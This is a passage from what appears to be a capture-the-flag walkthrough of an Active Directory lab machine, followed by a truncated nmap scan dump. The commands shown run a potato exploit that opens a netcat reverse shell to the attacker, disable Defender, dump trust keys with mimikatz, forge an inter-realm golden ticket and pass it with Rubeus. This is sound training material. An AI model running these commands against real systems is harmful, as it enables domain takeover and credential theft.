
After trying a few, EfsPotato worked and didn’t trigger the AV.
We follow the instructions to compile it and copy it to the box.
We also place nc64.exe somewhere we can find it.

Then we run EfsPotato
.\EfsPotato.exe 'C:\Programdata\nc.exe -e cmd.exe 10.10.14.2 9001'
And we upgrade our shell to NT Authority\System
NT AUTH on PRIMARY
We are now full admin on the PRIMARY host. There is a domain trust between corp.ghost.htb and ghost.htb, which we could see in the bloodhound analysis.

This means we can abuse this trust to forge a Golden Ticket, to put us in the Domain Admins group of the ghost.htb Domain.
Here is a walkthrough of what we are going to do https://medium.com/r3d-buck3t/breaking-domain-trusts-with-forged-trust-tickets-5f03fb71cd72
First we disable the AV after changing to a powershell prompt
Set-MpPreference -DisableRealtimeMonitoring $true
Next, we copy mimikatz to the server and run the following command to get the Domain Trust private keys from memory.
.\mimikatz "lsadump::trust /patch" exit

There are two keys in memory and we want the second one and the SIDs above

We then run the command below to forge a Golden Ticket. The only addition to the captured details about is to add -512 to the end of the sids value, as this will denote the Domain Admins group
.\mimikatz.exe "Kerberos::golden /user:Administrator /domain:CORP.GHOST.HTB /sid:S-1-5-21-2034262909-2733679486-179904498 /sids:S-1-5-21-4084500788-938703357-3654145966-512 /rc4:dae1ad83e2af14a379017f244a2f5297 /service:krbtgt /target:ghost.htb /ticket:golden.kirbi" exit

This gives us the file golden.kibi. We can now use a tool called Rubeus to request a Service Ticket to the CIFS/dc01.ghost.htb SPN, which will allow us to read the files on the desktop of DC01
.\Rubeus.exe asktgs /ticket:golden.kirbi /service:cifs/dc01.ghost.htb /dc:dc01.ghost.htb /ptt

klist will show out new ticket in place


And with that we can get the root.txt
type \\DC01.ghost.htb\c$\Users\Administrator\Desktop\root.txt
Full NMAP
# Nmap 7.94SVN scan initiated Wed Aug 7 16:55:52 2024 as: nmap -p 53,80,88,135,139,389,443,445,464,593,636,1433,2179,3268,3269,3389,5985,8008,8443,9389,49443,49664,49670,49674,56674,56816 -sC -sV -oA nmap/ghost -vv 10.129.231.105
Nmap scan report for 10.129.231.105
Host is up, received syn-ack ttl 127 (0.032s latency).
Scanned at 2024-08-07 16:55:52 BST for 103s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-08-07 15:55:59Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-19T15:45:56
| Not valid after: 2124-06-19T15:55:55
| MD5: 5baa:c0a2:2d16:3ddf:29e3:d21c:154f:9aaa
| SHA-1: d9d2:b4cd:cddf:b8a5:884b:a4b8:4648:ab24:4c78:54df
| -----BEGIN CERTIFICATE-----
| MIIDNDCCAhygAwIBAgIQbbNX14LU/7ZER19Nx0Mb0zANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDDA5EQzAxLmdob3N0Lmh0YjAgFw0yNDA2MTkxNTQ1NTZaGA8yMTI0
| MDYxOTE1NTU1NVowGTEXMBUGA1UEAwwOREMwMS5naG9zdC5odGIwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQC+KGj+UF3Whl3rrWR2oViEqhGfBMRBiMbn
| XwatNfeYUSYswCce1heNwUTFC4QmNnMRzRYFEIUUzXR+0oN9o5OvJJ+BypbLO3T9
| S/lIU4nUsHlLMmPoPSTGSTXCZk2N6YzyXry9S60fQrCQBfuJ9xckIM9Et2pWceI0
| wPb77bA4ql2zJX0z/6ikYpxlhk1YPEXSija8b0k5nks8ClrcSbJs3/nVDW2gXYPx
| GL0AcPp5/rkvSHqGJwk+njaFcm3U7yypK1YCLVjDr/RWAyJtg+k2U6h/UWwz4hQ6
| XjTU3Uacc+9IBRVJIXJo35jPv4BbzcSI+zTcqVo1jgjjVG12NQwpAgMBAAGjdjB0
| MA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEw
| JAYDVR0RBB0wG4IOREMwMS5naG9zdC5odGKCCWdob3N0Lmh0YjAdBgNVHQ4EFgQU
| vbMNoaPer5SDohZm/1l8wFs0qakwDQYJKoZIhvcNAQELBQADggEBAEupnPNsQB9/
| EG/HNgrB4aZFvjn9sBa5ET3Zwr3oT8bTa/RdH4kB0YQscRPuRaewqP1eSXoB/szr
| 9WIBhz+meWj1nIRfQFwRnpg2aX3g0nA/u92v/YkkkfVpD2YEwSlrEKjMJCGyQol8
| b50RFpZQLAilyhV3EM6t3zi3Iqp0fKKOumGw8ciz5KUSsLswieaB8wYE87kJ057T
| 8Z2cGF8vJmHmNHPuKPCAWzRDFMw0xmZaY2e2z+JQxZWqNB5cwpzYewkB4kwDTRTM
| yNP19u2Xj9mPWlCad+zX+0AnG8Kb/HZPYEBLDRu2rJ6AnSUow0aAi57Iy+1BJHky
| Efk4OwlDRXo=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
443/tcp open https? syn-ack ttl 127
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-19T15:45:56
| Not valid after: 2124-06-19T15:55:55
| MD5: 5baa:c0a2:2d16:3ddf:29e3:d21c:154f:9aaa
| SHA-1: d9d2:b4cd:cddf:b8a5:884b:a4b8:4648:ab24:4c78:54df
| -----BEGIN CERTIFICATE-----
| MIIDNDCCAhygAwIBAgIQbbNX14LU/7ZER19Nx0Mb0zANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDDA5EQzAxLmdob3N0Lmh0YjAgFw0yNDA2MTkxNTQ1NTZaGA8yMTI0
| MDYxOTE1NTU1NVowGTEXMBUGA1UEAwwOREMwMS5naG9zdC5odGIwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQC+KGj+UF3Whl3rrWR2oViEqhGfBMRBiMbn
| XwatNfeYUSYswCce1heNwUTFC4QmNnMRzRYFEIUUzXR+0oN9o5OvJJ+BypbLO3T9
| S/lIU4nUsHlLMmPoPSTGSTXCZk2N6YzyXry9S60fQrCQBfuJ9xckIM9Et2pWceI0
| wPb77bA4ql2zJX0z/6ikYpxlhk1YPEXSija8b0k5nks8ClrcSbJs3/nVDW2gXYPx
| GL0AcPp5/rkvSHqGJwk+njaFcm3U7yypK1YCLVjDr/RWAyJtg+k2U6h/UWwz4hQ6
| XjTU3Uacc+9IBRVJIXJo35jPv4BbzcSI+zTcqVo1jgjjVG12NQwpAgMBAAGjdjB0
| MA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEw
| JAYDVR0RBB0wG4IOREMwMS5naG9zdC5odGKCCWdob3N0Lmh0YjAdBgNVHQ4EFgQU
| vbMNoaPer5SDohZm/1l8wFs0qakwDQYJKoZIhvcNAQELBQADggEBAEupnPNsQB9/
| EG/HNgrB4aZFvjn9sBa5ET3Zwr3oT8bTa/RdH4kB0YQscRPuRaewqP1eSXoB/szr
| 9WIBhz+meWj1nIRfQFwRnpg2aX3g0nA/u92v/YkkkfVpD2YEwSlrEKjMJCGyQol8
| b50RFpZQLAilyhV3EM6t3zi3Iqp0fKKOumGw8ciz5KUSsLswieaB8wYE87kJ057T
| 8Z2cGF8vJmHmNHPuKPCAWzRDFMw0xmZaY2e2z+JQxZWqNB5cwpzYewkB4kwDTRTM
| yNP19u2Xj9mPWlCad+zX+0AnG8Kb/HZPYEBLDRu2rJ6AnSUow0aAi57Iy+1BJHky
| Efk4OwlDRXo=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2022 16.00.1000.00; RC0+
|_ssl-date: 2024-08-07T15:57:33+00:00; 0s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-08-07T15:53:52
| Not valid after: 2054-08-07T15:53:52
| MD5: fd96:4cf7:5bca:0c86:98a2:9255:f4a2:1b4d
| SHA-1: f89b:9906:0487:e9ae:f444:01a4:4eea:9ef9:aa45:8a06
| -----BEGIN CERTIFICATE-----
| MIIEADCCAmigAwIBAgIQQ4CR389FSZBOxaxoWXotkTANBgkqhkiG9w0BAQsFADA7
| MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA
| bABsAGIAYQBjAGswIBcNMjQwODA3MTU1MzUyWhgPMjA1NDA4MDcxNTUzNTJaMDsx
| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs
| AGwAYgBhAGMAazCCAaIwDQYJKoZIhvcNAQEBBQADggGPADCCAYoCggGBAK587H5v
| e0W8rVpe4O+NdpquNQaMmaKTPB4EItOflLhQcLxOFkb06EtvT2OJJGmNVMKLkkXm
| fXRARuFNFVMlN7mW/OPcHMvfu4Sz8A3bTMTAj9kzmzjXZn4TLuf/YHoIugU0lYUZ
| GG3/XBKGiEm0emEizxOmlcvkSZWxBWin5A2c17rCoL/+tcVdBVSgfnaM3MFSgTXY
| sRS5V2OTd5DPded28GVBh5XEKQElRN2Xc/I6eNlhA51l7CtRqOT64yNxBZGwSizo
| CU7DMWHd6mqVn4kWafbJFowLyDH/rKv4e456uLbftlVU+BIux28mtODxpuS8gnRR
| /ePwebJF5sAaxGdcKGbUzciU2hAthpgtmLW7SOe1nP+EyD1k1Yp1cRsRyBkiNoKZ
| 0DedZX/yUtEuaBoqcra/tEWYBEeS7xam6vDCqZaekW5RUJ7kZMJ1NKHRa38cI4ZT
| ozMCB2ywoE8ro5f6oesK8voiHYcUl2zdlQ6LZZLr1uq7N5QkPrR5tE3X2QIDAQAB
| MA0GCSqGSIb3DQEBCwUAA4IBgQCKR7LSz2YtRPVx9n16u5fJFFsK9nFYQi6+r9NS
| /dA7zT04wchbsa1KP2DDSe0En0HR+/I6mKgwgDm1SpDHhhs6fTuvgVV3nG9mdX3t
| c0A9gLSU0s5mP4HB4ydQUZw+IpFo1THaAmEQLCtiISkJYYWduS61YlB4ZfzDqAVw
| rkwwqC597FiZMdzI328fVQruSed8411sRHkQGP1Mt/r+DW4fhXIwwiQmxy/7dPsr
| OB57vxqNe5cfNeUcddm8xfd1OTN6dytYuHtJHwI4HX+yUpDhV/MlwPRfPVwwkdb7
| HxlsSevuz9HGfh1jMMd4HEebcYDSR0yyErvIvIemH8ixcHTbxqlf2uITaaJ53hfX
| sWfMmqLTTBZSOhePj3bQ2jbjbISZf9JIVjcVFVo1fCK7KKSJzjXX9a8FwVIxuv44
| FPrnwSBgoZ8kzV6ddiT5ff/+7G/2QtJVFntpYPtgSZVrDho7gku05eF9LTZt+7rc
| rqb3mYi/DxuTL6Q24UuXl+jQmSs=
|_-----END CERTIFICATE-----
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
2179/tcp open vmrdp? syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-19T15:45:56
| Not valid after: 2124-06-19T15:55:55
| MD5: 5baa:c0a2:2d16:3ddf:29e3:d21c:154f:9aaa
| SHA-1: d9d2:b4cd:cddf:b8a5:884b:a4b8:4648:ab24:4c78:54df
| -----BEGIN CERTIFICATE-----
| MIIDNDCCAhygAwIBAgIQbbNX14LU/7ZER19Nx0Mb0zANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDDA5EQzAxLmdob3N0Lmh0YjAgFw0yNDA2MTkxNTQ1NTZaGA8yMTI0
| MDYxOTE1NTU1NVowGTEXMBUGA1UEAwwOREMwMS5naG9zdC5odGIwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQC+KGj+UF3Whl3rrWR2oViEqhGfBMRBiMbn
| XwatNfeYUSYswCce1heNwUTFC4QmNnMRzRYFEIUUzXR+0oN9o5OvJJ+BypbLO3T9
| S/lIU4nUsHlLMmPoPSTGSTXCZk2N6YzyXry9S60fQrCQBfuJ9xckIM9Et2pWceI0
| wPb77bA4ql2zJX0z/6ikYpxlhk1YPEXSija8b0k5nks8ClrcSbJs3/nVDW2gXYPx
| GL0AcPp5/rkvSHqGJwk+njaFcm3U7yypK1YCLVjDr/RWAyJtg+k2U6h/UWwz4hQ6
| XjTU3Uacc+9IBRVJIXJo35jPv4BbzcSI+zTcqVo1jgjjVG12NQwpAgMBAAGjdjB0
| MA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEw
| JAYDVR0RBB0wG4IOREMwMS5naG9zdC5odGKCCWdob3N0Lmh0YjAdBgNVHQ4EFgQU
| vbMNoaPer5SDohZm/1l8wFs0qakwDQYJKoZIhvcNAQELBQADggEBAEupnPNsQB9/
| EG/HNgrB4aZFvjn9sBa5ET3Zwr3oT8bTa/RdH4kB0YQscRPuRaewqP1eSXoB/szr
| 9WIBhz+meWj1nIRfQFwRnpg2aX3g0nA/u92v/YkkkfVpD2YEwSlrEKjMJCGyQol8
| b50RFpZQLAilyhV3EM6t3zi3Iqp0fKKOumGw8ciz5KUSsLswieaB8wYE87kJ057T
| 8Z2cGF8vJmHmNHPuKPCAWzRDFMw0xmZaY2e2z+JQxZWqNB5cwpzYewkB4kwDTRTM
| yNP19u2Xj9mPWlCad+zX+0AnG8Kb/HZPYEBLDRu2rJ6AnSUow0aAi57Iy+1BJHky
| Efk4OwlDRXo=
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: ghost.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.ghost.htb
| Subject Alternative Name: DNS:DC01.ghost.htb, DNS:ghost.htb
| Issuer: commonName=DC01.ghost.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-19T15:45:56
| Not valid after: 2124-06-19T15:55:55
| MD5: 5baa:c0a2:2d16:3ddf:29e3:d21c:154f:9aaa
| SHA-1: d9d2:b4cd:cddf:b8a5:884b:a4b8:4648:ab24:4c78:54df
| -----BEGIN CERTIFICATE-----
| MIIDNDCCAhygAwIBAgIQbbNX14LU/7ZER19Nx0Mb0zANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDDA5EQzAxLmdob3N0Lmh0YjAgFw0yNDA2MTkxNTQ1NTZaGA8yMTI0
| MDYxOTE1NTU1NVowGTEXMBUGA1UEAwwOREMwMS5naG9zdC5odGIwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQC+KGj+UF3Whl3rrWR2oViEqhGfBMRBiMbn
| XwatNfeYUSYswCce1heNwUTFC4QmNnMRzRYFEIUUzXR+0oN9o5OvJJ+BypbLO3T9
| S/lIU4nUsHlLMmPoPSTGSTXCZk2N6YzyXry9S60fQrCQBfuJ9xckIM9Et2pWceI0
| wPb77bA4ql2zJX0z/6ikYpxlhk1YPEXSija8b0k5nks8ClrcSbJs3/nVDW2gXYPx
| GL0AcPp5/rkvSHqGJwk+njaFcm3U7yypK1YCLVjDr/RWAyJtg+k2U6h/UWwz4hQ6
| XjTU3Uacc+9IBRVJIXJo35jPv4BbzcSI+zTcqVo1jgjjVG12NQwpAgMBAAGjdjB0
| MA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEw
| JAYDVR0RBB0wG4IOREMwMS5naG9zdC5odGKCCWdob3N0Lmh0YjAdBgNVHQ4EFgQU
| vbMNoaPer5SDohZm/1l8wFs0qakwDQYJKoZIhvcNAQELBQADggEBAEupnPNsQB9/
| EG/HNgrB4aZFvjn9sBa5ET3Zwr3oT8bTa/RdH4kB0YQscRPuRaewqP1eSXoB/szr
| 9WIBhz+meWj1nIRfQFwRnpg2aX3g0nA/u92v/YkkkfVpD2YEwSlrEKjMJCGyQol8
| b50RFpZQLAilyhV3EM6t3zi3Iqp0fKKOumGw8ciz5KUSsLswieaB8wYE87kJ057T
| 8Z2cGF8vJmHmNHPuKPCAWzRDFMw0xmZaY2e2z+JQxZWqNB5cwpzYewkB4kwDTRTM
